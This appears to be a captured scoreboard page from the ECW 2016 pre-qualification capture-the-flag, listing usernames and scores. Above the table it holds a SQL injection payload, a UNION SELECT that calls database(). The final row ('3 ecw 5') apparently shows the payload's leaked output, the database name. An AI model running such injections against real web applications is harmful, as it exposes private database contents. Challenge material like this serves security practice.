 This is the ECW 2016 pre-qualification hall of fame
' union all select 1,2,3,database(),5,6;-- -
FILTER
Rank Username Score
1 invano 2490
2 guy 2170
3 Bartack 2155
4 laxa 2145
3 ecw 5